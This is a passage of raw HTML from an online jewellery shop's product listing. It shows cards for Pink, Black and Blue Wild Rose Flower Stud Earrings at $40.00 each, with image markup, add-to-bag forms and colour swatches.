//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_9427627901216" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629389426976">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629389426976"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="9427627901216" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_9427627901216" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629389426976">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629389426976"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="9427627901216" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/pink-wild-rose-flower-stud-earrings">Pink Wild Rose Flower Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$40.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            5 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="Color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: purple;"
      aria-label="Color Purple"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="Color Black"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: blue;"
      aria-label="Color Blue"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="Color White"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/black-wild-rose-flower-stud-earrings" aria-label="Black Wild Rose Flower Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Black Wild Rose Flower Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRose-869064_5d8a0c94-f3e3-4527-8b54-b7697c910572-941612.jpg?v=1717058418&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_BlackWildRoseonCard-995340_cf96d73b-455e-44d7-932d-18abedf3cb49-910689.jpg?v=1717058418&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_9427628884256" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629391589664">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629391589664"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="9427628884256" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_9427628884256" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629391589664">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629391589664"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="9427628884256" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/black-wild-rose-flower-stud-earrings">Black Wild Rose Flower Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$40.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            5 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="Color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: purple;"
      aria-label="Color Purple"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="Color Black"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: blue;"
      aria-label="Color Blue"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="Color White"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/blue-wild-rose-flower-stud-earrings" aria-label="Blue Wild Rose Flower Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Blue Wild Rose Flower Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseEdited-489479_49354d1a-97f5-4f36-87c4-294fbd7da5ea-607855.jpg?v=1717058418&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=800 800w, 